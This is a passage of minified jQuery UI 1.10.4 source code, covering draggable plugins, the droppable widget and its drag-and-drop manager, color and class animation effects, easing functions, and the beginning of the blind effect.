this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.scrollParent.scrollTop():this.offset.scroll.top),left:e-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():this.offset.scroll.left)}},_clear:function(){this.helper.removeClass("ui-draggable-dragging");this.helper[0]===this.element[0]||this.cancelHelperRemoval||this.helper.remove();this.helper=null;this.cancelHelperRemoval=
!1},_trigger:function(d,f,a){a=a||this._uiHash();b.ui.plugin.call(this,d,[f,a]);"drag"===d&&(this.positionAbs=this._convertPositionTo("absolute"));return b.Widget.prototype._trigger.call(this,d,f,a)},plugins:{},_uiHash:function(){return{helper:this.helper,position:this.position,originalPosition:this.originalPosition,offset:this.positionAbs}}});b.ui.plugin.add("draggable","connectToSortable",{start:function(d,f){var a=b(this).data("ui-draggable"),e=a.options,c=b.extend({},f,{item:a.element});a.sortables=
[];b(e.connectToSortable).each(function(){var e=b.data(this,"ui-sortable");e&&!e.options.disabled&&(a.sortables.push({instance:e,shouldRevert:e.options.revert}),e.refreshPositions(),e._trigger("activate",d,c))})},stop:function(d,f){var a=b(this).data("ui-draggable"),e=b.extend({},f,{item:a.element});b.each(a.sortables,function(){this.instance.isOver?(this.instance.isOver=0,a.cancelHelperRemoval=!0,this.instance.cancelHelperRemoval=!1,this.shouldRevert&&(this.instance.options.revert=this.shouldRevert),
this.instance._mouseStop(d),this.instance.options.helper=this.instance.options._helper,"original"===a.options.helper&&this.instance.currentItem.css({top:"auto",left:"auto"})):(this.instance.cancelHelperRemoval=!1,this.instance._trigger("deactivate",d,e))})},drag:function(d,f){var a=b(this).data("ui-draggable"),e=this;b.each(a.sortables,function(){var c=!1,h=this;this.instance.positionAbs=a.positionAbs;this.instance.helperProportions=a.helperProportions;this.instance.offset.click=a.offset.click;this.instance._intersectsWith(this.instance.containerCache)&&
(c=!0,b.each(a.sortables,function(){this.instance.positionAbs=a.positionAbs;this.instance.helperProportions=a.helperProportions;this.instance.offset.click=a.offset.click;this!==h&&this.instance._intersectsWith(this.instance.containerCache)&&b.contains(h.instance.element[0],this.instance.element[0])&&(c=!1);return c}));c?(this.instance.isOver||(this.instance.isOver=1,this.instance.currentItem=b(e).clone().removeAttr("id").appendTo(this.instance.element).data("ui-sortable-item",!0),this.instance.options._helper=
this.instance.options.helper,this.instance.options.helper=function(){return f.helper[0]},d.target=this.instance.currentItem[0],this.instance._mouseCapture(d,!0),this.instance._mouseStart(d,!0,!0),this.instance.offset.click.top=a.offset.click.top,this.instance.offset.click.left=a.offset.click.left,this.instance.offset.parent.left-=a.offset.parent.left-this.instance.offset.parent.left,this.instance.offset.parent.top-=a.offset.parent.top-this.instance.offset.parent.top,a._trigger("toSortable",d),a.dropped=
this.instance.element,a.currentItem=a.element,this.instance.fromOutside=a),this.instance.currentItem&&this.instance._mouseDrag(d)):this.instance.isOver&&(this.instance.isOver=0,this.instance.cancelHelperRemoval=!0,this.instance.options.revert=!1,this.instance._trigger("out",d,this.instance._uiHash(this.instance)),this.instance._mouseStop(d,!0),this.instance.options.helper=this.instance.options._helper,this.instance.currentItem.remove(),this.instance.placeholder&&this.instance.placeholder.remove(),
a._trigger("fromSortable",d),a.dropped=!1)})}});b.ui.plugin.add("draggable","cursor",{start:function(){var d=b("body"),f=b(this).data("ui-draggable").options;d.css("cursor")&&(f._cursor=d.css("cursor"));d.css("cursor",f.cursor)},stop:function(){var d=b(this).data("ui-draggable").options;d._cursor&&b("body").css("cursor",d._cursor)}});b.ui.plugin.add("draggable","opacity",{start:function(d,f){var a=b(f.helper),e=b(this).data("ui-draggable").options;a.css("opacity")&&(e._opacity=a.css("opacity"));a.css("opacity",
e.opacity)},stop:function(d,f){var a=b(this).data("ui-draggable").options;a._opacity&&b(f.helper).css("opacity",a._opacity)}});b.ui.plugin.add("draggable","scroll",{start:function(){var d=b(this).data("ui-draggable");d.scrollParent[0]!==document&&"HTML"!==d.scrollParent[0].tagName&&(d.overflowOffset=d.scrollParent.offset())},drag:function(d){var f=b(this).data("ui-draggable"),a=f.options,e=!1;f.scrollParent[0]!==document&&"HTML"!==f.scrollParent[0].tagName?(a.axis&&"x"===a.axis||(f.overflowOffset.top+
f.scrollParent[0].offsetHeight-d.pageY<a.scrollSensitivity?f.scrollParent[0].scrollTop=e=f.scrollParent[0].scrollTop+a.scrollSpeed:d.pageY-f.overflowOffset.top<a.scrollSensitivity&&(f.scrollParent[0].scrollTop=e=f.scrollParent[0].scrollTop-a.scrollSpeed)),a.axis&&"y"===a.axis||(f.overflowOffset.left+f.scrollParent[0].offsetWidth-d.pageX<a.scrollSensitivity?f.scrollParent[0].scrollLeft=e=f.scrollParent[0].scrollLeft+a.scrollSpeed:d.pageX-f.overflowOffset.left<a.scrollSensitivity&&(f.scrollParent[0].scrollLeft=
e=f.scrollParent[0].scrollLeft-a.scrollSpeed))):(a.axis&&"x"===a.axis||(d.pageY-b(document).scrollTop()<a.scrollSensitivity?e=b(document).scrollTop(b(document).scrollTop()-a.scrollSpeed):b(window).height()-(d.pageY-b(document).scrollTop())<a.scrollSensitivity&&(e=b(document).scrollTop(b(document).scrollTop()+a.scrollSpeed))),a.axis&&"y"===a.axis||(d.pageX-b(document).scrollLeft()<a.scrollSensitivity?e=b(document).scrollLeft(b(document).scrollLeft()-a.scrollSpeed):b(window).width()-(d.pageX-b(document).scrollLeft())<
a.scrollSensitivity&&(e=b(document).scrollLeft(b(document).scrollLeft()+a.scrollSpeed))));!1!==e&&b.ui.ddmanager&&!a.dropBehaviour&&b.ui.ddmanager.prepareOffsets(f,d)}});b.ui.plugin.add("draggable","snap",{start:function(){var d=b(this).data("ui-draggable"),f=d.options;d.snapElements=[];b(f.snap.constructor!==String?f.snap.items||":data(ui-draggable)":f.snap).each(function(){var a=b(this),e=a.offset();this!==d.element[0]&&d.snapElements.push({item:this,width:a.outerWidth(),height:a.outerHeight(),
top:e.top,left:e.left})})},drag:function(d,f){var a,e,c,h,l,g,k,m,n,q,p=b(this).data("ui-draggable"),u=p.options,t=u.snapTolerance,x=f.offset.left,y=x+p.helperProportions.width,z=f.offset.top,v=z+p.helperProportions.height;for(n=p.snapElements.length-1;0<=n;n--)l=p.snapElements[n].left,g=l+p.snapElements[n].width,k=p.snapElements[n].top,m=k+p.snapElements[n].height,y<l-t||x>g+t||v<k-t||z>m+t||!b.contains(p.snapElements[n].item.ownerDocument,p.snapElements[n].item)?(p.snapElements[n].snapping&&p.options.snap.release&&
p.options.snap.release.call(p.element,d,b.extend(p._uiHash(),{snapItem:p.snapElements[n].item})),p.snapElements[n].snapping=!1):("inner"!==u.snapMode&&(a=Math.abs(k-v)<=t,e=Math.abs(m-z)<=t,c=Math.abs(l-y)<=t,h=Math.abs(g-x)<=t,a&&(f.position.top=p._convertPositionTo("relative",{top:k-p.helperProportions.height,left:0}).top-p.margins.top),e&&(f.position.top=p._convertPositionTo("relative",{top:m,left:0}).top-p.margins.top),c&&(f.position.left=p._convertPositionTo("relative",{top:0,left:l-p.helperProportions.width}).left-
p.margins.left),h&&(f.position.left=p._convertPositionTo("relative",{top:0,left:g}).left-p.margins.left)),q=a||e||c||h,"outer"!==u.snapMode&&(a=Math.abs(k-z)<=t,e=Math.abs(m-v)<=t,c=Math.abs(l-x)<=t,h=Math.abs(g-y)<=t,a&&(f.position.top=p._convertPositionTo("relative",{top:k,left:0}).top-p.margins.top),e&&(f.position.top=p._convertPositionTo("relative",{top:m-p.helperProportions.height,left:0}).top-p.margins.top),c&&(f.position.left=p._convertPositionTo("relative",{top:0,left:l}).left-p.margins.left),
h&&(f.position.left=p._convertPositionTo("relative",{top:0,left:g-p.helperProportions.width}).left-p.margins.left)),!p.snapElements[n].snapping&&(a||e||c||h||q)&&p.options.snap.snap&&p.options.snap.snap.call(p.element,d,b.extend(p._uiHash(),{snapItem:p.snapElements[n].item})),p.snapElements[n].snapping=a||e||c||h||q)}});b.ui.plugin.add("draggable","stack",{start:function(){var d,f=this.data("ui-draggable").options,f=b.makeArray(b(f.stack)).sort(function(a,e){return(parseInt(b(a).css("zIndex"),10)||
0)-(parseInt(b(e).css("zIndex"),10)||0)});f.length&&(d=parseInt(b(f[0]).css("zIndex"),10)||0,b(f).each(function(a){b(this).css("zIndex",d+a)}),this.css("zIndex",d+f.length))}});b.ui.plugin.add("draggable","zIndex",{start:function(d,f){var a=b(f.helper),e=b(this).data("ui-draggable").options;a.css("zIndex")&&(e._zIndex=a.css("zIndex"));a.css("zIndex",e.zIndex)},stop:function(d,f){var a=b(this).data("ui-draggable").options;a._zIndex&&b(f.helper).css("zIndex",a._zIndex)}})})(jQuery);
(function(b,r){b.widget("ui.droppable",{version:"1.10.4",widgetEventPrefix:"drop",options:{accept:"*",activeClass:!1,addClasses:!0,greedy:!1,hoverClass:!1,scope:"default",tolerance:"intersect",activate:null,deactivate:null,drop:null,out:null,over:null},_create:function(){var d,f=this.options,a=f.accept;this.isover=!1;this.isout=!0;this.accept=b.isFunction(a)?a:function(b){return b.is(a)};this.proportions=function(){if(arguments.length)d=arguments[0];else return d?d:d={width:this.element[0].offsetWidth,
height:this.element[0].offsetHeight}};b.ui.ddmanager.droppables[f.scope]=b.ui.ddmanager.droppables[f.scope]||[];b.ui.ddmanager.droppables[f.scope].push(this);f.addClasses&&this.element.addClass("ui-droppable")},_destroy:function(){for(var d=0,f=b.ui.ddmanager.droppables[this.options.scope];d<f.length;d++)f[d]===this&&f.splice(d,1);this.element.removeClass("ui-droppable ui-droppable-disabled")},_setOption:function(d,f){"accept"===d&&(this.accept=b.isFunction(f)?f:function(a){return a.is(f)});b.Widget.prototype._setOption.apply(this,
arguments)},_activate:function(d){var f=b.ui.ddmanager.current;this.options.activeClass&&this.element.addClass(this.options.activeClass);f&&this._trigger("activate",d,this.ui(f))},_deactivate:function(d){var f=b.ui.ddmanager.current;this.options.activeClass&&this.element.removeClass(this.options.activeClass);f&&this._trigger("deactivate",d,this.ui(f))},_over:function(d){var f=b.ui.ddmanager.current;f&&(f.currentItem||f.element)[0]!==this.element[0]&&this.accept.call(this.element[0],f.currentItem||
f.element)&&(this.options.hoverClass&&this.element.addClass(this.options.hoverClass),this._trigger("over",d,this.ui(f)))},_out:function(d){var f=b.ui.ddmanager.current;f&&(f.currentItem||f.element)[0]!==this.element[0]&&this.accept.call(this.element[0],f.currentItem||f.element)&&(this.options.hoverClass&&this.element.removeClass(this.options.hoverClass),this._trigger("out",d,this.ui(f)))},_drop:function(d,f){var a=f||b.ui.ddmanager.current,e=!1;if(!a||(a.currentItem||a.element)[0]===this.element[0])return!1;
this.element.find(":data(ui-droppable)").not(".ui-draggable-dragging").each(function(){var c=b.data(this,"ui-droppable");if(c.options.greedy&&!c.options.disabled&&c.options.scope===a.options.scope&&c.accept.call(c.element[0],a.currentItem||a.element)&&b.ui.intersect(a,b.extend(c,{offset:c.element.offset()}),c.options.tolerance))return e=!0,!1});return e?!1:this.accept.call(this.element[0],a.currentItem||a.element)?(this.options.activeClass&&this.element.removeClass(this.options.activeClass),this.options.hoverClass&&
this.element.removeClass(this.options.hoverClass),this._trigger("drop",d,this.ui(a)),this.element):!1},ui:function(b){return{draggable:b.currentItem||b.element,helper:b.helper,position:b.position,offset:b.positionAbs}}});b.ui.intersect=function(b,f,a){if(!f.offset)return!1;var e=(b.positionAbs||b.position.absolute).left,c=(b.positionAbs||b.position.absolute).top,h=e+b.helperProportions.width,l=c+b.helperProportions.height,g=f.offset.left,k=f.offset.top,m=g+f.proportions().width,n=k+f.proportions().height;
switch(a){case "fit":return g<=e&&h<=m&&k<=c&&l<=n;case "intersect":return g<e+b.helperProportions.width/2&&h-b.helperProportions.width/2<m&&k<c+b.helperProportions.height/2&&l-b.helperProportions.height/2<n;case "pointer":a=(b.positionAbs||b.position.absolute).left+(b.clickOffset||b.offset.click).left;b=(b.positionAbs||b.position.absolute).top+(b.clickOffset||b.offset.click).top;e=f.proportions().height;if(k=b>k&&b<k+e)f=f.proportions().width,k=a>g&&a<g+f;return k;case "touch":return(c>=k&&c<=n||
l>=k&&l<=n||c<k&&l>n)&&(e>=g&&e<=m||h>=g&&h<=m||e<g&&h>m);default:return!1}};b.ui.ddmanager={current:null,droppables:{"default":[]},prepareOffsets:function(d,f){var a,e,c=b.ui.ddmanager.droppables[d.options.scope]||[],h=f?f.type:null,l=(d.currentItem||d.element).find(":data(ui-droppable)").addBack();a=0;a:for(;a<c.length;a++)if(!(c[a].options.disabled||d&&!c[a].accept.call(c[a].element[0],d.currentItem||d.element))){for(e=0;e<l.length;e++)if(l[e]===c[a].element[0]){c[a].proportions().height=0;continue a}c[a].visible=
"none"!==c[a].element.css("display");c[a].visible&&("mousedown"===h&&c[a]._activate.call(c[a],f),c[a].offset=c[a].element.offset(),c[a].proportions({width:c[a].element[0].offsetWidth,height:c[a].element[0].offsetHeight}))}},drop:function(d,f){var a=!1;b.each((b.ui.ddmanager.droppables[d.options.scope]||[]).slice(),function(){this.options&&(!this.options.disabled&&this.visible&&b.ui.intersect(d,this,this.options.tolerance)&&(a=this._drop.call(this,f)||a),!this.options.disabled&&this.visible&&this.accept.call(this.element[0],
d.currentItem||d.element)&&(this.isout=!0,this.isover=!1,this._deactivate.call(this,f)))});return a},dragStart:function(d,f){d.element.parentsUntil("body").bind("scroll.droppable",function(){d.options.refreshPositions||b.ui.ddmanager.prepareOffsets(d,f)})},drag:function(d,f){d.options.refreshPositions&&b.ui.ddmanager.prepareOffsets(d,f);b.each(b.ui.ddmanager.droppables[d.options.scope]||[],function(){if(!this.options.disabled&&!this.greedyChild&&this.visible){var a,e,c;c=b.ui.intersect(d,this,this.options.tolerance);
var h=!c&&this.isover?"isout":c&&!this.isover?"isover":null;h&&(this.options.greedy&&(e=this.options.scope,c=this.element.parents(":data(ui-droppable)").filter(function(){return b.data(this,"ui-droppable").options.scope===e}),c.length&&(a=b.data(c[0],"ui-droppable"),a.greedyChild="isover"===h)),a&&"isover"===h&&(a.isover=!1,a.isout=!0,a._out.call(a,f)),this[h]=!0,this["isout"===h?"isover":"isout"]=!1,this["isover"===h?"_over":"_out"].call(this,f),a&&"isout"===h&&(a.isout=!1,a.isover=!0,a._over.call(a,
f)))}})},dragStop:function(d,f){d.element.parentsUntil("body").unbind("scroll.droppable");d.options.refreshPositions||b.ui.ddmanager.prepareOffsets(d,f)}}})(jQuery);
(function(b,r){b.effects={effect:{}};(function(b,f){function a(a,b,e){var c=m[b.type]||{};if(null==a)return e||!b.def?null:b.def;a=c.floor?~~a:parseFloat(a);return isNaN(a)?b.def:c.mod?(a+c.mod)%c.mod:0>a?0:c.max<a?c.max:a}function e(a){var e=g(),c=e._rgba=[];a=a.toLowerCase();u(l,function(b,d){var f,h=d.re.exec(a);f=h&&d.parse(h);h=d.space||"rgba";if(f)return f=e[h](f),e[k[h].cache]=f[k[h].cache],c=e._rgba=f._rgba,!1});return c.length?("0,0,0,0"===c.join()&&b.extend(c,p.transparent),e):p[a]}function c(a,
b,e){e=(e+1)%1;return 1>6*e?a+(b-a)*e*6:1>2*e?b:2>3*e?a+(b-a)*(2/3-e)*6:a}var h=/^([\-+])=\s*(\d+\.?\d*)/,l=[{re:/rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(a){return[a[1],a[2],a[3],a[4]]}},{re:/rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(a){return[2.55*a[1],2.55*a[2],2.55*a[3],a[4]]}},{re:/#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/,parse:function(a){return[parseInt(a[1],
16),parseInt(a[2],16),parseInt(a[3],16)]}},{re:/#([a-f0-9])([a-f0-9])([a-f0-9])/,parse:function(a){return[parseInt(a[1]+a[1],16),parseInt(a[2]+a[2],16),parseInt(a[3]+a[3],16)]}},{re:/hsla?\(\s*(\d+(?:\.\d+)?)\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,space:"hsla",parse:function(a){return[a[1],a[2]/100,a[3]/100,a[4]]}}],g=b.Color=function(a,e,c,f){return new b.Color.fn.parse(a,e,c,f)},k={rgba:{props:{red:{idx:0,type:"byte"},green:{idx:1,type:"byte"},blue:{idx:2,
type:"byte"}}},hsla:{props:{hue:{idx:0,type:"degrees"},saturation:{idx:1,type:"percent"},lightness:{idx:2,type:"percent"}}}},m={"byte":{floor:!0,max:255},percent:{max:1},degrees:{mod:360,floor:!0}},n=g.support={},q=b("<p>")[0],p,u=b.each;q.style.cssText="background-color:rgba(1,1,1,.5)";n.rgba=-1<q.style.backgroundColor.indexOf("rgba");u(k,function(a,b){b.cache="_"+a;b.props.alpha={idx:3,type:"percent",def:1}});g.fn=b.extend(g.prototype,{parse:function(c,h,l,m){if(c===f)return this._rgba=[null,null,
null,null],this;if(c.jquery||c.nodeType)c=b(c).css(h),h=f;var n=this,q=b.type(c),E=this._rgba=[];h!==f&&(c=[c,h,l,m],q="array");if("string"===q)return this.parse(e(c)||p._default);if("array"===q)return u(k.rgba.props,function(b,e){E[e.idx]=a(c[e.idx],e)}),this;if("object"===q)return c instanceof g?u(k,function(a,b){c[b.cache]&&(n[b.cache]=c[b.cache].slice())}):u(k,function(e,f){var h=f.cache;u(f.props,function(b,e){if(!n[h]&&f.to){if("alpha"===b||null==c[b])return;n[h]=f.to(n._rgba)}n[h][e.idx]=a(c[b],
e,!0)});n[h]&&0>b.inArray(null,n[h].slice(0,3))&&(n[h][3]=1,f.from&&(n._rgba=f.from(n[h])))}),this},is:function(a){var b=g(a),e=!0,c=this;u(k,function(a,d){var f,h=b[d.cache];h&&(f=c[d.cache]||d.to&&d.to(c._rgba)||[],u(d.props,function(a,b){if(null!=h[b.idx])return e=h[b.idx]===f[b.idx]}));return e});return e},_space:function(){var a=[],b=this;u(k,function(e,c){b[c.cache]&&a.push(e)});return a.pop()},transition:function(b,e){var c=g(b),d=c._space(),f=k[d],h=0===this.alpha()?g("transparent"):this,
l=h[f.cache]||f.to(h._rgba),n=l.slice(),c=c[f.cache];u(f.props,function(b,d){var f=d.idx,h=l[f],g=c[f],k=m[d.type]||{};null!==g&&(null===h?n[f]=g:(k.mod&&(g-h>k.mod/2?h+=k.mod:h-g>k.mod/2&&(h-=k.mod)),n[f]=a((g-h)*e+h,d)))});return this[d](n)},blend:function(a){if(1===this._rgba[3])return this;var e=this._rgba.slice(),c=e.pop(),f=g(a)._rgba;return g(b.map(e,function(a,b){return(1-c)*f[b]+c*a}))},toRgbaString:function(){var a="rgba(",e=b.map(this._rgba,function(a,b){return null==a?2<b?1:0:a});1===
e[3]&&(e.pop(),a="rgb(");return a+e.join()+")"},toHslaString:function(){var a="hsla(",e=b.map(this.hsla(),function(a,b){null==a&&(a=2<b?1:0);b&&3>b&&(a=Math.round(100*a)+"%");return a});1===e[3]&&(e.pop(),a="hsl(");return a+e.join()+")"},toHexString:function(a){var e=this._rgba.slice(),c=e.pop();a&&e.push(~~(255*c));return"#"+b.map(e,function(a){a=(a||0).toString(16);return 1===a.length?"0"+a:a}).join("")},toString:function(){return 0===this._rgba[3]?"transparent":this.toRgbaString()}});g.fn.parse.prototype=
g.fn;k.hsla.to=function(a){if(null==a[0]||null==a[1]||null==a[2])return[null,null,null,a[3]];var b=a[0]/255,e=a[1]/255,c=a[2]/255;a=a[3];var d=Math.max(b,e,c),f=Math.min(b,e,c),h=d-f,g=d+f,l=.5*g,g=0===h?0:.5>=l?h/g:h/(2-g);return[Math.round(f===d?0:b===d?60*(e-c)/h+360:e===d?60*(c-b)/h+120:60*(b-e)/h+240)%360,g,l,null==a?1:a]};k.hsla.from=function(a){if(null==a[0]||null==a[1]||null==a[2])return[null,null,null,a[3]];var b=a[0]/360,e=a[1],d=a[2];a=a[3];e=.5>=d?d*(1+e):d+e-d*e;d=2*d-e;return[Math.round(255*
c(d,e,b+1/3)),Math.round(255*c(d,e,b)),Math.round(255*c(d,e,b-1/3)),a]};u(k,function(e,c){var l=c.props,k=c.cache,m=c.to,n=c.from;g.fn[e]=function(e){m&&!this[k]&&(this[k]=m(this._rgba));if(e===f)return this[k].slice();var c,h=b.type(e),q="array"===h||"object"===h?e:arguments,p=this[k].slice();u(l,function(b,e){var c=q["object"===h?b:e.idx];null==c&&(c=p[e.idx]);p[e.idx]=a(c,e)});return n?(c=g(n(p)),c[k]=p,c):g(p)};u(l,function(a,c){g.fn[a]||(g.fn[a]=function(f){var g=b.type(f),l="alpha"===a?this._hsla?
"hsla":"rgba":e,k=this[l](),m=k[c.idx];if("undefined"===g)return m;"function"===g&&(f=f.call(this,m),g=b.type(f));if(null==f&&c.empty)return this;"string"===g&&(g=h.exec(f))&&(f=m+parseFloat(g[2])*("+"===g[1]?1:-1));k[c.idx]=f;return this[l](k)})})});g.hook=function(a){a=a.split(" ");u(a,function(a,c){b.cssHooks[c]={set:function(a,f){var h,l="";if("transparent"!==f&&("string"!==b.type(f)||(h=e(f)))){f=g(h||f);if(!n.rgba&&1!==f._rgba[3]){for(h="backgroundColor"===c?a.parentNode:a;(""===l||"transparent"===
l)&&h&&h.style;)try{l=b.css(h,"backgroundColor"),h=h.parentNode}catch(k){}f=f.blend(l&&"transparent"!==l?l:"_default")}f=f.toRgbaString()}try{a.style[c]=f}catch(m){}}};b.fx.step[c]=function(a){a.colorInit||(a.start=g(a.elem,c),a.end=g(a.end),a.colorInit=!0);b.cssHooks[c].set(a.elem,a.start.transition(a.end,a.pos))}})};g.hook("backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor");b.cssHooks.borderColor=
{expand:function(a){var b={};u(["Top","Right","Bottom","Left"],function(e,c){b["border"+c+"Color"]=a});return b}};p=b.Color.names={aqua:"#00ffff",black:"#000000",blue:"#0000ff",fuchsia:"#ff00ff",gray:"#808080",green:"#008000",lime:"#00ff00",maroon:"#800000",navy:"#000080",olive:"#808000",purple:"#800080",red:"#ff0000",silver:"#c0c0c0",teal:"#008080",white:"#ffffff",yellow:"#ffff00",transparent:[null,null,null,0],_default:"#ffffff"}})(jQuery);(function(){function d(a){var c,d=a.ownerDocument.defaultView?
a.ownerDocument.defaultView.getComputedStyle(a,null):a.currentStyle,f={};if(d&&d.length&&d[0]&&d[d[0]])for(a=d.length;a--;)c=d[a],"string"===typeof d[c]&&(f[b.camelCase(c)]=d[c]);else for(c in d)"string"===typeof d[c]&&(f[c]=d[c]);return f}var f=["add","remove","toggle"],a={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1};b.each(["borderLeftStyle","borderRightStyle","borderBottomStyle","borderTopStyle"],function(a,c){b.fx.step[c]=function(a){if("none"!==
a.end&&!a.setAttr||1===a.pos&&!a.setAttr)jQuery.style(a.elem,c,a.end),a.setAttr=!0}});b.fn.addBack||(b.fn.addBack=function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))});b.effects.animateClass=function(e,c,h,l){var g=b.speed(c,h,l);return this.queue(function(){var c=b(this),h=c.attr("class")||"",l,q=g.children?c.find("*").addBack():c,q=q.map(function(){return{el:b(this),start:d(this)}});l=function(){b.each(f,function(a,b){if(e[b])c[b+"Class"](e[b])})};l();q=q.map(function(){this.end=
d(this.el[0]);var e=this.start,c=this.end,f={},h,g;for(h in c)g=c[h],e[h]===g||a[h]||!b.fx.step[h]&&isNaN(parseFloat(g))||(f[h]=g);this.diff=f;return this});c.attr("class",h);q=q.map(function(){var a=this,e=b.Deferred(),c=b.extend({},g,{queue:!1,complete:function(){e.resolve(a)}});this.el.animate(this.diff,c);return e.promise()});b.when.apply(b,q.get()).done(function(){l();b.each(arguments,function(){var a=this.el;b.each(this.diff,function(b){a.css(b,"")})});g.complete.call(c[0])})})};b.fn.extend({addClass:function(a){return function(c,
d,f,g){return d?b.effects.animateClass.call(this,{add:c},d,f,g):a.apply(this,arguments)}}(b.fn.addClass),removeClass:function(a){return function(c,d,f,g){return 1<arguments.length?b.effects.animateClass.call(this,{remove:c},d,f,g):a.apply(this,arguments)}}(b.fn.removeClass),toggleClass:function(a){return function(c,d,f,g,k){return"boolean"===typeof d||d===r?f?b.effects.animateClass.call(this,d?{add:c}:{remove:c},f,g,k):a.apply(this,arguments):b.effects.animateClass.call(this,{toggle:c},d,f,g)}}(b.fn.toggleClass),
switchClass:function(a,c,d,f,g){return b.effects.animateClass.call(this,{add:c,remove:a},d,f,g)}})})();(function(){function d(a,e,c,d){b.isPlainObject(a)&&(e=a,a=a.effect);a={effect:a};null==e&&(e={});b.isFunction(e)&&(d=e,c=null,e={});if("number"===typeof e||b.fx.speeds[e])d=c,c=e,e={};b.isFunction(c)&&(d=c,c=null);e&&b.extend(a,e);c=c||e.duration;a.duration=b.fx.off?0:"number"===typeof c?c:c in b.fx.speeds?b.fx.speeds[c]:b.fx.speeds._default;a.complete=d||e.complete;return a}function f(a){return!a||
"number"===typeof a||b.fx.speeds[a]||"string"===typeof a&&!b.effects.effect[a]||b.isFunction(a)||"object"===typeof a&&!a.effect?!0:!1}b.extend(b.effects,{version:"1.10.4",save:function(a,b){for(var c=0;c<b.length;c++)null!==b[c]&&a.data("ui-effects-"+b[c],a[0].style[b[c]])},restore:function(a,b){var c,d;for(d=0;d<b.length;d++)null!==b[d]&&(c=a.data("ui-effects-"+b[d]),c===r&&(c=""),a.css(b[d],c))},setMode:function(a,b){"toggle"===b&&(b=a.is(":hidden")?"show":"hide");return b},getBaseline:function(a,
b){var c,d;switch(a[0]){case "top":c=0;break;case "middle":c=.5;break;case "bottom":c=1;break;default:c=a[0]/b.height}switch(a[1]){case "left":d=0;break;case "center":d=.5;break;case "right":d=1;break;default:d=a[1]/b.width}return{x:d,y:c}},createWrapper:function(a){if(a.parent().is(".ui-effects-wrapper"))return a.parent();var e={width:a.outerWidth(!0),height:a.outerHeight(!0),"float":a.css("float")},c=b("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",border:"none",
margin:0,padding:0}),d={width:a.width(),height:a.height()},f=document.activeElement;try{f.id}catch(g){f=document.body}a.wrap(c);(a[0]===f||b.contains(a[0],f))&&b(f).focus();c=a.parent();"static"===a.css("position")?(c.css({position:"relative"}),a.css({position:"relative"})):(b.extend(e,{position:a.css("position"),zIndex:a.css("z-index")}),b.each(["top","left","bottom","right"],function(b,c){e[c]=a.css(c);isNaN(parseInt(e[c],10))&&(e[c]="auto")}),a.css({position:"relative",top:0,left:0,right:"auto",
bottom:"auto"}));a.css(d);return c.css(e).show()},removeWrapper:function(a){var e=document.activeElement;a.parent().is(".ui-effects-wrapper")&&(a.parent().replaceWith(a),(a[0]===e||b.contains(a[0],e))&&b(e).focus());return a},setTransition:function(a,e,c,d){d=d||{};b.each(e,function(b,e){var f=a.cssUnit(e);0<f[0]&&(d[e]=f[0]*c+f[1])});return d}});b.fn.extend({effect:function(){function a(a){function c(){b.isFunction(f)&&f.call(d[0]);b.isFunction(a)&&a()}var d=b(this),f=e.complete,h=e.mode;(d.is(":hidden")?
"hide"===h:"show"===h)?(d[h](),c()):l.call(d[0],e,c)}var e=d.apply(this,arguments),c=e.mode,f=e.queue,l=b.effects.effect[e.effect];return b.fx.off||!l?c?this[c](e.duration,e.complete):this.each(function(){e.complete&&e.complete.call(this)}):!1===f?this.each(a):this.queue(f||"fx",a)},show:function(a){return function(b){if(f(b))return a.apply(this,arguments);var c=d.apply(this,arguments);c.mode="show";return this.effect.call(this,c)}}(b.fn.show),hide:function(a){return function(b){if(f(b))return a.apply(this,
arguments);var c=d.apply(this,arguments);c.mode="hide";return this.effect.call(this,c)}}(b.fn.hide),toggle:function(a){return function(b){if(f(b)||"boolean"===typeof b)return a.apply(this,arguments);var c=d.apply(this,arguments);c.mode="toggle";return this.effect.call(this,c)}}(b.fn.toggle),cssUnit:function(a){var e=this.css(a),c=[];b.each(["em","px","%","pt"],function(a,b){0<e.indexOf(b)&&(c=[parseFloat(e),b])});return c}})})();(function(){var d={};b.each(["Quad","Cubic","Quart","Quint","Expo"],
function(b,a){d[a]=function(a){return Math.pow(a,b+2)}});b.extend(d,{Sine:function(b){return 1-Math.cos(b*Math.PI/2)},Circ:function(b){return 1-Math.sqrt(1-b*b)},Elastic:function(b){return 0===b||1===b?b:-Math.pow(2,8*(b-1))*Math.sin((80*(b-1)-7.5)*Math.PI/15)},Back:function(b){return b*b*(3*b-2)},Bounce:function(b){for(var a,e=4;b<((a=Math.pow(2,--e))-1)/11;);return 1/Math.pow(4,3-e)-7.5625*Math.pow((3*a-2)/22-b,2)}});b.each(d,function(d,a){b.easing["easeIn"+d]=a;b.easing["easeOut"+d]=function(b){return 1-
a(1-b)};b.easing["easeInOut"+d]=function(b){return.5>b?a(2*b)/2:1-a(-2*b+2)/2}})})()})(jQuery);
(function(b,r){var d=/up|down|vertical/,f=/up|left|vertical|horizontal/;b.effects.effect.blind=function(a,e){var c=b(this),h="position top bottom left right height width".split(" "),l=b.effects.setMode(c,a.mode||"hide"),g=a.direction||"up",k=d.test(g),m=k?"height":"width",n=k?"top":"left",g=f.test(g),q={},p="show"===l,u,t,r;c.parent().is(".ui-effects-wrapper")?b.effects.save(c.parent(),h):b.effects.save(c,h);c.show();u=b.effects.createWrapper(c).css({overflow:"hidden"});t=u[m]();r=parseFloat(u.css(n))||
